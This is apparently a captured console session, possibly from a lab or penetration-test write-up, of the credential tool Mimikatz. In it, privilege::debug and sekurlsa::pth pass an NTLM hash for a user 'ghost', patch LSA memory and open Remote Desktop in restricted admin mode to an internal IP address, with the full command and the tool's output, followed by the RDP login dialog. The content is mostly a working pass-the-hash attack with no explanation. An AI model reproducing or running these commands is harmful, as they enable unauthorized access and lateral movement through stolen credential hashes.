 mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:"ghost" /domain:"DESKTOP-146PR89" /ntlm:0a0f06a243651cbf84574d91ed6e6715 /run:"mstsc.exe /restrictedadmin"
user    : ghost
domain  : DESKTOP-146PR89
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 0a0f06a243651cbf84574d91ed6e6715
  |  PID  13084
  |  TID  2104
  |  LSA Process is now R/W
  |  LUID 0 ; 127423687 (00000000:079854c7)
  \_ msv1_0   - data copy @ 0000028C80F9FC80 : OK !
  \_ kerberos - data copy @ 0000028C811FD068
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000028C810D0428 (32) -> null
mimikatz #
Remote Desktop Connection
Remote Desktop
Connection
Computer: 172.17.216.211
User name: DESKTOP-3AHF8K9\acebond
Your Windows logon credentials will be used to connect.
Show Options Connect Help